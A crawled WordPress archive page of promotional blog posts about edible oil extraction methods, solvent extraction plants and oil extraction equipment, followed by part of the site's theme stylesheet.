

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/
body_size: 8219
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>
edible oil extraction - Archive - Edible Oil Extraction Plant</title>

<!-- Style sheets -->
<link rel="stylesheet" type="text/css" href="http://www.edibleoilextraction.com/wp-content/themes/delicate/style.css" media="screen" />
<style type="text/css">
	body {
		font-size: 12px;
	}
	.post {
		color: #4D4D4F;
	}
	.post a {
		color: #0E73B8;
	}
	.post a:hover {
		color: #ff0505;
	}
</style>

<link rel="alternate" type="application/rss+xml" title="edible oil extraction &raquo; Feed" href="http://www.edibleoilextraction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="edible oil extraction &raquo; Comments Feed" href="http://www.edibleoilextraction.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="edible oil extraction &raquo; Edible Oil Extraction Plant Category Feed" href="http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/feed/" />
<script type='text/javascript' src='http://www.edibleoilextraction.com/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://www.edibleoilextraction.com/wp-content/themes/delicate/js/superfish.js?ver=2.9.2'></script>
<script type='text/javascript' src='http://www.edibleoilextraction.com/wp-content/themes/delicate/js/jquery.cycle.all.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.edibleoilextraction.com/wp-content/themes/delicate/js/cufon.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.edibleoilextraction.com/wp-content/themes/delicate/js/font.js?ver=3.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.edibleoilextraction.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.edibleoilextraction.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.3.1" />
<meta name="template" content="delicate 3.5.2" />
<meta name="generator" content="NattyWP Framework Version 2.0" />
<meta name="description" content=" " />
<link rel="stylesheet" type="text/css" href="http://www.edibleoilextraction.com/wp-content/themes/delicate/functions/css/shortcodes.css" media="screen" /><script type="text/javascript" src="http://www.edibleoilextraction.com/wp-content/themes/delicate/functions/js/shortcode.js"></script>	<style type="text/css">
           .head-img .tagline {color: #333333 !important;}
    	</style>
	
<!-- Feed link -->
<link rel="alternate" type="application/rss+xml" title="edible oil extraction RSS Feed" href="http://www.edibleoilextraction.com/feed/" />
<link rel="pingback" href="http://www.edibleoilextraction.com/xmlrpc.php" />

<!-- jQuery utilities -->
<!--[if gte IE 9]>
	<script type="text/javascript">
      /*<![CDATA[*/
	     Cufon.set('engine', 'canvas');
	    /*]]>*/
	</script>
<![endif]-->
<script type="text/javascript">/*<![CDATA[*/Cufon.replace('.post .title h2 a', {hover:true});/*]]>*/</script>

<!--[if IE 6]>
      <script type='text/javascript' src='http://www.edibleoilextraction.com/wp-content/themes/delicate/js/menu.js'></script>
    	<link rel="stylesheet" type="text/css" href="http://www.edibleoilextraction.com/wp-content/themes/delicate/ie6.css" />
        <style type="text/css">
            img.png {
            filter: expression(
            (runtimeStyle.filter == '') ? runtimeStyle.filter = 'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='+src+', sizingMethod=scale)' : '',
            width = width,
            src = 'http://www.edibleoilextraction.com/wp-content/themes/delicate/images/px.gif');
    }
        </style>
	<![endif]-->
    
  <!--[if IE 7]>
		<link rel="stylesheet" type="text/css" media="all" href="http://www.edibleoilextraction.com/wp-content/themes/delicate/ie7.css" />
	<![endif]-->
<style type="text/css">
</style>
</script> 
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-33980068-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>  
<script type="text/javascript" src="http://www.edibleoilextraction.com/wp-content/themes/delicate/images/jquery.js"></script>
<script type="text/javascript" src="http://www.edibleoilextraction.com/wp-content/themes/delicate/images/ban_nav.js"></script>
</head>

<body class="archive category category-edible-oil-extraction-plant category-7">
<div class="content-pad">

<div id="header">
	<div id="logo"><a href="http://www.edibleoilextraction.com"><img src="http://www.edibleoilextraction.com/wp-content/themes/delicate/images/logo/logo.gif" border="0" class="png" alt="edible oil extraction" /></a></div>        
  <div id="top_search"> 
                              <form method="get" id="searchforma" class="search" action="http://www.edibleoilextraction.com/">	
                             <input type="text" class="search-input png_crop" title="search" value="Search" onblur="if (!value)value='Search'" onclick="value=''" id="edit-search-theme-form-keys" name="s" />
                            <input type="image" alt="Search" title="Search" class="search-submit png_crop" name="op" value="" src="http://www.edibleoilextraction.com/wp-content/themes/delicate/images/submit.png"/>
                        </form>						
<div style="clear:both;"></div>  </div>
</div>

<div class="top">
    <div id="menu">	
       <ul id="nav-ie" class="topnav fl fr sf-js-enabled sf-shadow"><li ><a href="/"><span>Home</span></a></li></ul>    </div>                
</div> <!-- END top -->
<div class="clear"></div>
<div class="head-img">

        <div class="tagline"></div>
      <img src="http://www.edibleoilextraction.com/wp-content/uploads/2012/08/2502.jpg" width="970" height="225" alt="Header" />
    </div>
<!-- END Header -->      

    
<div id="main">		
	<div class="columns">
     <div class="narrowcolumn">
          							
			<div class="post-117 post type-post status-publish format-standard hentry category-edible-oil-extraction-plant">
            	
                <div class="title">
				<h2><a href="http://www.edibleoilextraction.com/extract-oils-from-plants/" rel="bookmark" title="Extract Oils From Plants">Extract Oils From Plants</a></h2>
                <small>April 9th, 2013 | Posted by <span class="author"><span class="author vcard"><a class="url fn n" href="http://www.edibleoilextraction.com/author/admin/" title="View all posts by admin">admin</a></span></span> in <a href="http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/" title="View all posts in Edible Oil Extraction Plant" rel="category tag">Edible Oil Extraction Plant</a> - (<span>Comments Off</span>)</small>                 </div>              
				<div class="entry">
          <p>There are three main ways to<strong> extract oils</strong> from the seed/nut/plant etc: <a title="cold pressing" href="http://www.oilmillmachinery.net/Oil-Milling-Plant/Cold-Pressing.html" target="_blank"> Cold pressed</a>, <a title="mechanical method of expelling" href="http://www.oilmillmachinerysupplier.com/oil-milling-plant/" target="_blank">expeller pressed</a>, and <a title="extracting oil by solvent " href="http://www.oilmillplant.com/Solvent-Extraction-Plant/http://" target="_blank">solvent extraction</a>. The first two involve a machine that mechanically presses down to get the oil out. The last one involves a chemical to help extract as much as the oil from the plant as possible.</p>
<p>The reason behind this post is because while searching for oils I found an organic grape seed oil, and sorry to disappoint you, but we won’t be using that.  As romantic and lovely as it sounds, at $145.00 a gallon it would make our product too expensive for the consumer to purchase. After speaking to the supplier about the cost of his oil, he mentioned a couple of things regarding the process of extracting the oil from the grape seeds.  This got me thinking… I should probably know all this!!<br />
<img class="aligncenter" title="extrac oil" src="http://www.edibleoilextraction.com/images/extrac-oil-plant.JPG" alt="extrac oil" /><br />
So I did some research and found that there are three main ways to extract oils from plants and it is important!  How the oil is extracted really does matter.<br />
You may have noticed the different oil options that are available to you on the shelves of your super market, specialty store, etc, etc.   Canola oil, for example, might say, “expeller pressed” or “cold pressed” on the bottle. Or it might just say “canola oil”.</p>
<p>Expeller pressed means that the oils were extracted from the plant using a chemical-free mechanical process.  The harder the nut or the seed that you are extracting from, the more pressure that needs to be applied. This results in more friction and higher heat.</p>
<p>Cold pressed, which is the method usually used for delicate oils, means that they are expeller pressed, but in a heat-controlled environment.  The temperature is kept below 120-122 degrees F.</p>
<p>Solvent extraction is the method used in pretty much all conventional oils. This method uses solvent extracts to get the oils out of the plant which not only produces higher yield, but it’s less expensive than expeller and cold pressed methods, and its’ quick.  The problem is that the solvent that is commonly used is hexane.  Some companies say that the solvent is evaporated during the process, but other say some of this chemical remains in the oil. I think this method is suitable for extract big quantities oil.</p>
           <div class="clear"></div>
        </div>              
                
				<p class="postmetadata">
           <span class="category"></span>   
				</p>
			</div>			
								
			<div class="post-75 post type-post status-publish format-standard hentry category-edible-oil-extraction-plant">
            	
                <div class="title">
				<h2><a href="http://www.edibleoilextraction.com/edible-oil-industry/" rel="bookmark" title="Edible Oil Industry">Edible Oil Industry</a></h2>
                <small>June 7th, 2012 | Posted by <span class="author"><span class="author vcard"><a class="url fn n" href="http://www.edibleoilextraction.com/author/admin/" title="View all posts by admin">admin</a></span></span> in <a href="http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/" title="View all posts in Edible Oil Extraction Plant" rel="category tag">Edible Oil Extraction Plant</a> - (<span>Comments Off</span>)</small>                 </div>              
				<div class="entry">
          <p><img class="alignleft" src="http://www.edibleoilextraction.com/images/Edible-Oil .jpg" alt="Edible Oil  " width="209" height="156" />The edible oil industry is growing at a faster rate than it has ever been witnessed in this industry. It appears like the demand for cooking oil has increased because people would like to get their cooked foods faster. This is mainly because fried foods generally cook faster than those ones that are cooked by boiling or using other methods of cooking. The changing trend in the edible oil industry is attributable to the fact that people’s eating habits have changed. Therefore this industry is stepping up its research and oil extraction methods so that they are able to meet this need satisfactorily.</p>
<p>&nbsp;</p>
<p style="text-align: left;">
<p style="text-align: left;"><img class="alignright" src="http://www.edibleoilextraction.com/images/Edible-Oil-1 .jpg" alt="Edible Oil 1  " width="204" height="176" /></p>
<p style="text-align: left;">Nevertheless, the main challenge is that a few edible oil extraction plants are committed to production of healthy oil that can be consumed without creating other side effects to the user. A recent survey indicates that there prevails a thin line between healthy oil and unhealthy oil because even counterfeiters are trying their level best to make their products to look as near original and genuine as possible. Of particular concern are the ingredients that are listed on the product’s package. It is important that you consider buying edible oil from reliable companies and suppliers who utilize reliable technologies that are geared towards production of exceptional products.</p>
<p style="text-align: left;">
           <div class="clear"></div>
        </div>              
                
				<p class="postmetadata">
           <span class="category"></span>   
				</p>
			</div>			
								
			<div class="post-67 post type-post status-publish format-standard hentry category-edible-oil-extraction-plant">
            	
                <div class="title">
				<h2><a href="http://www.edibleoilextraction.com/solvent-extraction-plant/" rel="bookmark" title="Solvent Extraction Plant">Solvent Extraction Plant</a></h2>
                <small>May 25th, 2012 | Posted by <span class="author"><span class="author vcard"><a class="url fn n" href="http://www.edibleoilextraction.com/author/admin/" title="View all posts by admin">admin</a></span></span> in <a href="http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/" title="View all posts in Edible Oil Extraction Plant" rel="category tag">Edible Oil Extraction Plant</a> - (<span>Comments Off</span>)</small>                 </div>              
				<div class="entry">
          <p>In the past people used to extract oil manually but this has changed over the years although in some countries they still use the traditional methods of oil extraction. In order to produce high quality oil from oil bearing products, it is recommended that you consider using the <strong>solvent extraction plant</strong>. In addition, it is capable of extracting large quantities of oil provided that you know how to use it well. There are some solvent extraction plants that are able to extract high quality oil at extremely low temperatures under a vacuum.</p>
<p><img src="http://www.edibleoilextraction.com/images/Solvent-Extraction-Plant.jpg" alt="Solvent Extraction Plant " width="523" height="392" /><br />
However, there are others that rely on the conventional mechanical pressing under high temperatures and pressure. Though most solvent extraction plants still continue to use the mechanical pressing, the sad news is that when you extract oil at high pressure and temperature, it is susceptible to oxidation. This implies that the final product will be compromised and will not be as pure and excellent as the one that has been produced at low temperatures in a vacuumed environment. The process of solvent extraction is taken through a chain of the following steps though they are not the same in all <strong>solvent extraction plants</strong>:</p>
<ul>
<li>Preparation</li>
</ul>
<ul>
<li>Extraction</li>
</ul>
<ul>
<li>Distillation</li>
</ul>
<ul>
<li>Meal toasting</li>
</ul>
<ul>
<li>Recuperation</li>
</ul>
<ul>
<li>Meal finishing</li>
</ul>
<p>&nbsp;</p>
           <div class="clear"></div>
        </div>              
                
				<p class="postmetadata">
           <span class="category"></span>   
				</p>
			</div>			
								
			<div class="post-61 post type-post status-publish format-standard hentry category-edible-oil-extraction-plant">
            	
                <div class="title">
				<h2><a href="http://www.edibleoilextraction.com/edible-oil-extraction-from-oilseeds/" rel="bookmark" title="Edible Oil Extraction from Oilseeds">Edible Oil Extraction from Oilseeds</a></h2>
                <small>April 18th, 2012 | Posted by <span class="author"><span class="author vcard"><a class="url fn n" href="http://www.edibleoilextraction.com/author/admin/" title="View all posts by admin">admin</a></span></span> in <a href="http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/" title="View all posts in Edible Oil Extraction Plant" rel="category tag">Edible Oil Extraction Plant</a> - (<span>Comments Off</span>)</small>                 </div>              
				<div class="entry">
          <p><img class="alignleft" src="http://www.edibleoilextraction.com/images/Oil-Extraction-Plant.jpg" alt="Oil Extraction Plant" width="191" height="195" />It is essential to mention that the process of <strong>edible oil extraction from oilseeds</strong> is not only elaborate but also takes a considerable amount of time before getting the oil that you want. There are two main methods that are used in the extraction of edible oil from seeds. There are some oil extraction companies that may choose to use the oil extraction machinery while others prefer oil extraction using chemicals which are used together with solvents.  On the other hand, there are oil refineries that use both depending on convenience and cost.<br />
<img class="alignright" src="http://www.edibleoilextraction.com/images/vegetable-oils.jpg" alt="vegetable oils " width="205" height="211" />Whichever method the company chooses, it is important to ensure that the whole process of <a href="http://www.abcmach.com/oil-milling-plant/oil-extraction-plant/">edible oil extraction from oilseeds </a>does not contaminate the oil with chemicals thereby endangering the lives of consumers. This must be the ultimate goal of every company that believes in this business and cares about its clients. You need to be careful to select an edible oil extraction company that would want you to be healthy and alive so that you can continue using their products. If the company in question offers anything short of that, it should be shunned like a swollen river. Some people could be wondering how they can sieve such companies. You need to realize that the process of vetting edible oil extraction companies may not be that easy but it is worth the effort. Please investigate them thoroughly.</p>
           <div class="clear"></div>
        </div>              
                
				<p class="postmetadata">
           <span class="category"></span>   
				</p>
			</div>			
								
			<div class="post-59 post type-post status-publish format-standard hentry category-edible-oil-extraction-plant">
            	
                <div class="title">
				<h2><a href="http://www.edibleoilextraction.com/edible-oil-extraction-company/" rel="bookmark" title="Edible Oil Extraction Company">Edible Oil Extraction Company</a></h2>
                <small>April 17th, 2012 | Posted by <span class="author"><span class="author vcard"><a class="url fn n" href="http://www.edibleoilextraction.com/author/admin/" title="View all posts by admin">admin</a></span></span> in <a href="http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/" title="View all posts in Edible Oil Extraction Plant" rel="category tag">Edible Oil Extraction Plant</a> - (<span>Comments Off</span>)</small>                 </div>              
				<div class="entry">
          <p>There are so many different edible oil extraction companies that customers find it difficult to choose the best and legitimate <strong>edible oil extraction company</strong>. Every oil extraction company is trying everything within its power to increase publicity and popularity so that it does not only retain its current pool of loyal customers but also attract new and potential ones. The good news is that those that produce counterfeit products are being erased gradually from the market after people have discovered that they are not genuine as they claim to be.</p>
<p><img src="http://www.edibleoilextraction.com/images/oil-extraction.jpg" alt="oil extraction " width="333" height="199" /></p>
<p>Research reveals that the internet user is increasingly becoming enlightened from the complaints, comments, feedback, articles and reviews that other customers are posting online. Although some people tend to ignore them, they usually take precaution after they have fallen prey of online rip offs.</p>
<p><img src="http://www.edibleoilextraction.com/images/oil-extracting.jpg" alt="oil extracting" /></p>
<p>Before edible oil becomes ready for packaging and use, it usually goes through a series of processes such as deodorization, degumming, dewaxing, neutralization and bleaching. Each process plays a very vital role and a good <strong>edible oil extraction company</strong> needs to ensure that necessary and relevant processes have been adhered to. It is these processes that will ensure that edible oil meets quality standards and that it is healthy for human consumption. Even if a company claims to have been in business for long, there has to be proof.</p>
           <div class="clear"></div>
        </div>              
                
				<p class="postmetadata">
           <span class="category"></span>   
				</p>
			</div>			
								
			<div class="post-57 post type-post status-publish format-standard hentry category-edible-oil-extraction-plant">
            	
                <div class="title">
				<h2><a href="http://www.edibleoilextraction.com/edible-oil-extraction-equipment/" rel="bookmark" title="Edible Oil Extraction Equipment">Edible Oil Extraction Equipment</a></h2>
                <small>April 16th, 2012 | Posted by <span class="author"><span class="author vcard"><a class="url fn n" href="http://www.edibleoilextraction.com/author/admin/" title="View all posts by admin">admin</a></span></span> in <a href="http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/" title="View all posts in Edible Oil Extraction Plant" rel="category tag">Edible Oil Extraction Plant</a> - (<span>Comments Off</span>)</small>                 </div>              
				<div class="entry">
          <p>Since<strong> edible</strong> <strong>oil extraction equipment</strong> is expected to extract and produce oil for human consumption, it is usually recommended that a high level of hygiene should be maintained. This means that they need to be designed in such a way that they are safe for human use and that they are less prone to rust. This edible oil is extracted from oil seeds such as sesame, peanut/groundnut, linseeds, sunflower, palm kernel, copra, cotton seed and castor oil.<br />
<img class="alignright" src="http://www.edibleoilextraction.com/images/Edible-Oil-Extraction-Equipment.jpg" alt="Edible Oil Extraction Equipment " /><br />
It is important to note that the <strong>edible oil extraction equipment</strong> is a complex machine that comprises the cooking kettle, cracker for seeds, oil expeller, steam boiler elevator, filter press, spares, accessories and the conveyor. Most of these equipments handle raw materials which also include the oil cake. In case you intend to purchase <strong>edible oil extraction equipment</strong>, you need not hesitate because they are designed to suit nearly everyone’s budget. There are those that are designed to meet the needs of small scale clients while others are ideal for large scale customers. It does not matter whether you are an individual or company, you can always buy the equipment that will meet your needs sufficiently. You need to take advantage of these equipments right away.</p>
           <div class="clear"></div>
        </div>              
                
				<p class="postmetadata">
           <span class="category"></span>   
				</p>
			</div>			
		
    		
		<div id="navigation">
				</div>    
        
    	 <script type="text/javascript" src="/js/mail.js"></script>	
 </div> <!-- END Narrowcolumn -->
   <div id="sidebar" class="profile">
     <ul>
<li id="widget_search" class="widget png_scale">                        <form method="get" id="searchforma" class="search" action="http://www.edibleoilextraction.com/">	
                             <input type="text" class="search-input png_crop" title="search" value="Search" onblur="if (!value)value='Search'" onclick="value=''" id="edit-search-theme-form-keys" name="s" />
                            <input type="image" alt="Search" title="Search" class="search-submit png_crop" name="op" value="" src="http://www.edibleoilextraction.com/wp-content/themes/delicate/images/submit.png"/>
                        </form>						
<div style="clear:both;"></div></li>		<li id="widget_recent_entries" class="widget png_scale">		<h2 class="blocktitle"><span>Recent Posts</span></h2>		<ul>
				<li><a href="http://www.edibleoilextraction.com/peanut-oil-making-machine-price/" title="Peanut Oil Making Machine Price">Peanut Oil Making Machine Price</a></li>
				<li><a href="http://www.edibleoilextraction.com/cotton-seed-oil-tank/" title="Cotton Seed Oil Tank">Cotton Seed Oil Tank</a></li>
				<li><a href="http://www.edibleoilextraction.com/kmec-destoner-machine/" title="KMEC Destoner Machine">KMEC Destoner Machine</a></li>
				<li><a href="http://www.edibleoilextraction.com/how-to-process-the-production-of-edible-oil/" title="How to Process the Production of Edible Oil">How to Process the Production of Edible Oil</a></li>
				<li><a href="http://www.edibleoilextraction.com/process-description-of-edible-oil-refining/" title="Process Description of Edible oil Refining">Process Description of Edible oil Refining</a></li>
				</ul>
		</li><li id="widget_archive" class="widget png_scale"><h2 class="blocktitle"><span>Archives</span></h2>		<ul>
			<li><a href='http://www.edibleoilextraction.com/2019/04/' title='April 2019'>April 2019</a></li>
	<li><a href='http://www.edibleoilextraction.com/2013/05/' title='May 2013'>May 2013</a></li>
	<li><a href='http://www.edibleoilextraction.com/2013/04/' title='April 2013'>April 2013</a></li>
	<li><a href='http://www.edibleoilextraction.com/2013/03/' title='March 2013'>March 2013</a></li>
	<li><a href='http://www.edibleoilextraction.com/2013/01/' title='January 2013'>January 2013</a></li>
	<li><a href='http://www.edibleoilextraction.com/2012/12/' title='December 2012'>December 2012</a></li>
	<li><a href='http://www.edibleoilextraction.com/2012/10/' title='October 2012'>October 2012</a></li>
	<li><a href='http://www.edibleoilextraction.com/2012/08/' title='August 2012'>August 2012</a></li>
	<li><a href='http://www.edibleoilextraction.com/2012/06/' title='June 2012'>June 2012</a></li>
	<li><a href='http://www.edibleoilextraction.com/2012/05/' title='May 2012'>May 2012</a></li>
	<li><a href='http://www.edibleoilextraction.com/2012/04/' title='April 2012'>April 2012</a></li>
	<li><a href='http://www.edibleoilextraction.com/2012/03/' title='March 2012'>March 2012</a></li>
	<li><a href='http://www.edibleoilextraction.com/2012/02/' title='February 2012'>February 2012</a></li>
		</ul>
</li><li id="widget_categories" class="widget png_scale"><h2 class="blocktitle"><span>Categories</span></h2>		<ul>
	<li class="cat-item cat-item-11"><a href="http://www.edibleoilextraction.com/category/cold-press-machine/" title="View all posts filed under Cold Press Machine">Cold Press Machine</a>
</li>
	<li class="cat-item cat-item-7 current-cat"><a href="http://www.edibleoilextraction.com/category/edible-oil-extraction-plant/" title="View all posts filed under Edible Oil Extraction Plant">Edible Oil Extraction Plant</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.edibleoilextraction.com/category/extraction-systems/" title="View all posts filed under Extraction Systems">Extraction Systems</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.edibleoilextraction.com/category/oil-mill-plant/" title="View all posts filed under oil mill plant">oil mill plant</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.edibleoilextraction.com/category/oil-press-price/" title="View all posts filed under Oil press price">Oil press price</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.edibleoilextraction.com/category/oil-pretreatment-machine/" title="View all posts filed under Oil Pretreatment Machine">Oil Pretreatment Machine</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.edibleoilextraction.com/category/oil-seed-press/" title="View all posts filed under oil seed press">oil seed press</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.edibleoilextraction.com/category/palm-oil-mill-effluent/" title="View all posts filed under Palm Oil Mill Effluent">Palm Oil Mill Effluent</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.edibleoilextraction.com/category/process-of-edible-oil-extraction/" title="View all posts filed under Process Of Edible Oil Extraction">Process Of Edible Oil Extraction</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.edibleoilextraction.com/category/process-of-edible-oil-refining/" title="View all posts filed under Process of Edible oil Refining">Process of Edible oil Refining</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.edibleoilextraction.com/category/products/" title="View all posts filed under Products">Products</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.edibleoilextraction.com/category/solvent-edible-oil-extraction/" title="View all posts filed under Solvent Edible Oil Extraction">Solvent Edible Oil Extraction</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.edibleoilextraction.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.edibleoilextraction.com/category/ways-of-choosing-edible-oil-extraction-companies/" title="View all posts filed under Ways of Choosing Edible Oil Extraction Companies">Ways of Choosing Edible Oil Extraction Companies</a>
</li>
		</ul>
</li><li id="widget_calendar" class="widget png_scale"><h2 class="blocktitle"><span>&nbsp;</span></h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.edibleoilextraction.com/2019/04/" title="View posts for April 2019">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li> 
</ul>   </div>    
<div class="clear"></div>    

<div id="footer">
<div class="lt">Copyright &copy; 2010 All rights reserved.</div>
<div class="rt">Designed by edible oil extraction</div>		
<div class="clear"></div>			
</div>
    </div> <!-- END Columns --> 
    
   
</div><!-- END main -->
</div>  
<div class="clear"></div>


  
<script type="text/javascript" charset="utf-8">
/*<![CDATA[*/
	Cufon.now(); 	
	jQuery(document).ready(function() {
			jQuery('.slideshow').cycle({
				fx: 'fade',
				timeout: 6000,
				pager: '#slideshow-nav',
				speed: 1000,
				//prev: '#left-arrow',
        //next: '#right-arrow',
				pagerEvent: 'click',
    		pauseOnPagerHover: true,
				cleartypeNoBg: true });						
	  });		
/*]]>*/  
</script>
<script type="text/javascript" src="/mailright.js"></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://www.edibleoilextraction.com/wp-content/themes/delicate/style.css
body_size: 7223
content:
/*

------------------------------------------------------------------------

Theme Name:    

Theme URI:     http://www.nattywp.com/view-natty-theme.php?theme_id=99900&theme_name=Delicate

Description:   With Delicate you can adjust Color scheme, display Header image or Page-based Slideshow, choose custom Slideshow effects and control Transition speed. This is a free professional WordPress theme built on the NattyWP CMS Framework.

Version:       3.5.2

Author:        NattyWP

Author URI:    http://www.nattywp.com

Tags:          light, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, theme-options

------------------------------------------------------------------------



Support:       NattyWP, contactus@nattywp.com

Updated:       Jan 25 2012

License:       This version licensed under the terms of GNU General Public License v2.0.

License URI:   http://www.gnu.org/licenses/gpl-2.0.html

*/





/* ------- Main color scheme -------- */
.r_send{position:fixed; 
_position:absolute;
bottom:0;
right:0px;
_bottom:auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))); 
}
#rshow{ width:257px; display:none;}
#rshow .stop{ width:257px; height:36px;}
#rshow .sbody{ width:255px; border-left:1px #abadb3 solid; border-right:1px #abadb3 solid; background-color:#fff; padding-bottom:30px; padding-top:10px; border-bottom:7px solid #303230;}
#rshow .sbody a{ color:#000000;}
#rshow .sbody  form{ margin-left:23px;}
#rshow .sbody .wzb{ font-weight:bold; font-family:Verdana; line-height:25px;}
#rshow .sbody .wzb span{ color:#cc3300;}
#rshow .sbody .text{ width:204px; height:30px; border:1px #abadb3 solid; line-height:30px; margin-bottom:5px; }
#rshow .sbody textarea{height:82px; width:204px; border:1px #abadb3 solid;margin-bottom:5px;}
#rshow .sbody .send{ width:131px; height:26px; background:url(images/leave.jpg) no-repeat; border:none; cursor:pointer; margin-top:10px;}
.cursor{ cursor:pointer; border:none;}

.topnav li.current_page_item a span, 

.topnav li.current-cat a span, 

.topnav li.current-cat-parent a, 

.topnav li.current_page_parent a {color: #01ADF1;}



.topnav a, 

.topnav li ul li a span, 

.topnav li.current_page_item ul li a span, 

.topnav li.current-cat ul li a span {color: #454545;}



.topnav a:hover {color: #ff0505;}



.post h2, 

.post h2 a {color: #4D4D4F;}



.tagline {color:#333333;}

